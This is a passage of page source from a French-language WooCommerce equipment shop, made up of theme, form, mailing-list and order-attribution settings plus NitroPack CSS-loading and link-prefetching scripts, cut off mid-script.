</script><script defer id="contact-form-7-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">var wpcf7={"api":{"root":"https://www.rgequip.com/index.php?rest_route=/","namespace":"contact-form-7/v1"},"cached":1};</script><script defer id="cffscripts-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/www.rgequip.com\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script><script defer id="mailchimp-woocommerce-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.rgequip.com","ajax_url":"https:\/\/www.rgequip.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"fr","allowed_to_set_cookies":"1"};
/* ]]> */
</script><script defer id="wc-order-attribution-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.rgequip.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script><script defer id="woodmart-theme-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_e8d02b87367701924c249309c5db2bbc","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.rgequip.com\/?page_id=3134","ajaxurl":"https:\/\/www.rgequip.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 Mo.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"yes","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.rgequip.com\/","shop_url":"https:\/\/www.rgequip.com\/?page_id=3853","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"S\u00e9lectionner une cat\u00e9gorie","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_39d66ed3b18b9aebdb0fce17ac9484cb","fragment_name":"wc_fragments_39d66ed3b18b9aebdb0fce17ac9484cb","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Fermer (Echap)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Partagez\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Basculer en plein \u00e9cran\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoomer\/D\u00e9zoomer\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Pr\u00e9c\u00e9dent (fl\u00e8che  gauche)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Suivant (fl\u00e8che droite)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1400","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"79c731167b","wishlist_fragments_nonce":"f7c3649e34","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_335851b1fea183a82643a3b52d3f5f92","wishlist_fragment_name":"woodmart_wishlist_fragments_335851b1fea183a82643a3b52d3f5f92","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","frequently_bought":"059dbafbd2","is_criteria_enabled":"1","summary_criteria_ids":"value_for_money,durability,delivery_speed","myaccount_page":"https:\/\/www.rgequip.com\/?page_id=3854","vimeo_library_url":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"yes","compare_page_nonce":"ece5f43724","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":"1"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-tag-cloud-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-tag-cloud.min.css","wd-widget-recent-post-comments-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-list-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-woo-yith-wishlist-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-yith-wishlist.min.css","wd-page-my-account-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-my-account.min.css","wd-wpbakery-base-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-widget-active-filters-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-widget-collapse-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-woo-shop-opt-shop-ajax-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-builder-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-builder.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-mod-nav-vertical-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-header-base-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-woo-mod-login-form-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-mod-tools-design-8-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools-design-8.min.css","wd-dropdown-aside-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-dropdown-aside.min.css","wd-header-mod-content-calc-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/header-mod-content-calc.min.css","wd-woo-categories-loop-layout-masonry-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-layout-masonry.min.css","wd-categories-loop-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-int-wpb-opt-off-canvas-column-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-opt-off-canvas-column.min.css","wd-off-canvas-sidebar-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-el-off-canvas-column-btn-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/el-off-canvas-column-btn.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-el-products-view-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-woo-shop-el-order-by-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-sticky-loader-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-woo-opt-title-limit-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-product-loop-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-fw-button-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-prod-loop-fw-button.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-categories-loop-default-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-stretch-cont.min.css","wd-woo-opt-products-bg-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-products-bg.min.css","wd-mfp-popup-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-woo-mod-stock-status-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-opt-grid-gallery-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-grid-gallery.min.css","wd-footer-base-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-info-box-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-text-block-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-int-el-animations-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wbp-el-animations.min.css","wd-social-icons-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-mod-nav-menu-label-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-section-title-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-mod-highlighted-text-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-highlighted-text.min.css","wd-scroll-top-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/www.rgequip.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
/* ]]> */
</script><script defer id="wc-price-slider-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"CFA","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v\u00a0%s"};
/* ]]> */
</script><script defer id="wp-util-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script><script defer id="wc-add-to-cart-variation-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
/* ]]> */
</script><script defer id="wc-cart-fragments-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_39d66ed3b18b9aebdb0fce17ac9484cb","fragment_name":"wc_fragments_39d66ed3b18b9aebdb0fce17ac9484cb","request_timeout":"5000"};
/* ]]> */
</script><script>(function(e){"use strict";if(!e.loadCSS){e.loadCSS=function(){}}var t=loadCSS.relpreload={};t.support=function(){var t;try{t=e.document.createElement("link").relList.supports("preload")}catch(e){t=false}return function(){return t}}();t.bindMediaToggle=function(e){var t=e.media||"all";function a(){e.media=t}if(e.addEventListener){e.addEventListener("load",a)}else if(e.attachEvent){e.attachEvent("onload",a)}setTimeout(function(){e.rel="stylesheet";e.media="only x"});setTimeout(a,3e3)};t.poly=function(){if(t.support()){return}var a=e.document.getElementsByTagName("link");for(var n=0;n<a.length;n++){var o=a[n];if(o.rel==="preload"&&o.getAttribute("as")==="style"&&!o.getAttribute("data-loadcss")){o.setAttribute("data-loadcss",true);t.bindMediaToggle(o)}}};if(!t.support()){t.poly();var a=e.setInterval(t.poly,500);if(e.addEventListener){e.addEventListener("load",function(){t.poly();e.clearInterval(a)})}else if(e.attachEvent){e.attachEvent("onload",function(){t.poly();e.clearInterval(a)})}}if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}else{e.loadCSS=loadCSS}})(typeof global!=="undefined"?global:this);</script><script nitro-exclude>(function(){const e=document.createElement("link");if(!(e.relList&&e.relList.supports&&e.relList.supports("prefetch"))){return}let t=document.cookie.includes("9d63262f59cd9b3378f01392c");let n={initNP_PPL:function(){if(window.NP_PPL!==undefined)return;window.NP_PPL={prefetches:[],lcpEvents:[],other:[]}},logPrefetch:function(e,n,r){let o=JSON.parse(window.sessionStorage.getItem("nitro_prefetched_urls"));if(o===null)o={};if(o[e]===undefined){o[e]={type:n,initiator:r};window.sessionStorage.setItem("nitro_prefetched_urls",JSON.stringify(o))}if(!t)return;window.NP_PPL.prefetches.push({url:e,type:n,initiator:r,timestamp:performance.now()})},logLcpEvent:function(e,n=null){if(!t)return;window.NP_PPL.lcpEvents.push({message:e,data:n,timestamp:performance.now()})},logOther:function(e,n=null){if(!t)return;window.NP_PPL.other.push({message:e,data:n,timestamp:performance.now()})}};if(t){n.initNP_PPL()}let r=0;const o=300;let l=".rgequip.com";let c=new RegExp(l+"$");function a(){return performance.now()-r>o}function u(){let e;let t=performance.now();const r={capture:true,passive:true};document.addEventListener("touchstart",o,r);document.addEventListener("mouseover",l,r);function o(e){t=performance.now();const n=e.target.closest("a");if(!n||!s(n)){return}g(n.href,"TOUCH")}function l(r){n.logOther("mouseoverListener() called",r);if(performance.now()-t<1111){return}const o=r.target.closest("a");if(!o||!s(o)){return}o.addEventListener("mouseout",c,{passive:true});e=setTimeout(function(){n.logOther("mouseoverTimer CALLBACK called",r);g(o.href,"HOVER");e=undefined},85)}function c(t){if(t.relatedTarget&&t.target.closest("a")==t.relatedTarget.closest("a")){return}if(e){clearTimeout(e);e=undefined}}}function f(){if(!PerformanceObserver.supportedEntryTypes.includes("largest-contentful-paint")){n.logLcpEvent("PerformanceObserver does not support LCP events in this browser.");return}let e=new PerformanceObserver(e=>{n.logLcpEvent("LCP_DETECTED",e.getEntries().at(-1).element);C=e.getEntries().at(-1).element});let t=function(e){k=window.requestIdleCallback(O);window.removeEventListener("load",t)};I.forEach(e=>{window.addEventListener(e,P,{once:true})});e.observe({type:"largest-contentful-paint",buffered:true});window.addEventListener("load",t)}function s(e){if(!e){n.logOther("Link Not Prefetchable: empty link element.",e);return false}if(!e.href){n.logOther("Link Not Prefetchable: empty href attribute.",e);return false}let t=e.href;let r=null;try{r=new URL(t)}catch(t){n.logOther("Link Not Prefetchable: "+t,e);return false}let o="."+r.hostname.replace("www.","");if(!["http:","https:"].includes(e.protocol)){n.logOther("Link Not Prefetchable: missing protocol in the URL.",e);return false}if(e.protocol=="http:"&&location.protocol=="https:"){n.logOther("Link Not Prefetchable: URL is HTTP but the current page is HTTPS.",e);return false}if(e.getAttribute("href").charAt(0)=="#"||e.hash&&e.pathname+e.search==location.pathname+location.search){n.logOther("Link Not Prefetchable: URL is the current location but with a hash.",e);return false}if(c.exec(o)===null){n.logOther("Link Not Prefetchable: Different domain.",e);return false}for(i=0;i<x.length;i++){if(t.match(x[i])!==null){n.logOther("Link Not Prefetchable: Excluded URL "+t+".",{link:e,regex:x[i]});return false}}return true}function p(){let e=navigator.connection;if(!e){return false}if(e.saveData){n.logOther("Data Saving Mode detected.");return true}return false}function d(){if(M!==null){return M}M=p();return M}if(!window.requestIdleCallback){window.requestIdleCallback=function(e,t){var t=t||{};var n=1;var r=t.timeout||n;var o=performance.now();return setTimeout(function(){e({get didTimeout(){return t.timeout?false:performance.now()-o-n>r},timeRemaining:function(){return Math.max(0,n+(performance.now()-o))}})},n)}}if(!window.cancelIdleCallback){window.cancelIdleCallback=function(e){clearTimeout(e)}}let h=function(e,t){n.logLcpEvent("MUTATION_DETECTED",e);clearTimeout(R);R=setTimeout(T,500,e)};let m=function(){return window.NavAI!==undefined};let g=function(e,t="",o=false){if(b.indexOf(e)>-1){n.logOther("Prefetch skipped: URL is already prefetched.",e);return}if(b.length>15){n.logOther("Prefetch skipped: Maximum prefetches threshold reached.");return}if(!o&&!a()){n.logOther("Prefetch skipped: on cooldown",e);return}if(d()){n.logOther("Prefetch skipped: limited connection",e);return}if(m()){n.logOther("Prefetch skipped: NavAI is present",e);return}let l="prefetch";if(HTMLScriptElement.supports&&HTMLScriptElement.supports("speculationrules")){l=Math.floor(Math.random()*2)===1?"prefetch":"prerender";if(l==="prefetch"){L(e)}if(l==="prerender"){E(e)}}else{L(e)}b.push(e);r=performance.now();n.logPrefetch(e,l,t);return true};function L(e){const t=document.createElement("link");t.rel="prefetch";t.setAttribute("nitro-exclude",true);t.type="text/html";t.href=e;document.head.appendChild(t)}function E(e){let t={prerender:[{source:"list",urls:[e]}]};let n=document.createElement("script");n.type="speculationrules";n.textContent=JSON.stringify(t);document.body.appendChild(n)}function w(e){let t=document.querySelector("body");while(e!=t){if(v(e)){e=e.parentElement;n.logOther("Skipping LCP container level: Inside a <nav> element.",e);continue}let t=Array.from(e.querySelectorAll("a"));n.logOther("filtering links...",t);t=t.filter(t=>{if(v(t)){n.logOther("Skipping link: Inside a <nav> element.",e);return false}return s(t)});if(t.length>0)return[t,e];e=e.parentElement}return[[],null]}function v(e){return e.closest("nav")!==null||e.nodeName=="NAV"}function P(e){S=true;if(y&&!U){_()}}function O(e){y=true;if(S&&!U){if(_()){window.cancelIdleCallback(k)}else{A++;if(A>2){window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};}}}function _(){if(C==null){n.logLcpEvent("doLcpPrefetching_CALLBACK_CALLED_WITHOUT_LCP_ELEMENT");return false}let e=[];[e,N]=w(C);if(e.length==0){n.logLcpEvent("NO_LINKS_FOUND");return false}if(e.length>0){g(e[0].href,"LCP",!U);U=true}D.observe(N,{subtree:true,childList:true,attributes:true});n.logLcpEvent("MUTATION_OBSERVER_REGISTERED");window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};function T(e){n.logLcpEvent("MUTATION_RESCAN_TRIGGERED",e);let t=w(N)[0];if(t.length>0){g(t[0].href,"LCP_MUTATION")}}let b=[];let C=null;let N=null;let k=0;let A=0;let I=["mousemove","click","keydown","touchmove","touchstart"];let S=false;let y=false;const D=new MutationObserver(h);let R=0;let U=false;let M=null;let x=JSON.parse(atob("W10="));if(Object.prototype.toString.call(x)==="[object Object]"){n.logOther("EXCLUDES_AS_OBJECT",x);let e=[];for(const t in x){e.push(x[t])}x=e}x=x.map(e=>new RegExp(e));if(navigator.connection){navigator.connection.onchange=function(e,t){M=null;n.logOther("Connection changed",{effectiveType:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink,saveData:navigator.connection.saveData})}}f();u()})();</script><script nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"dev",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let 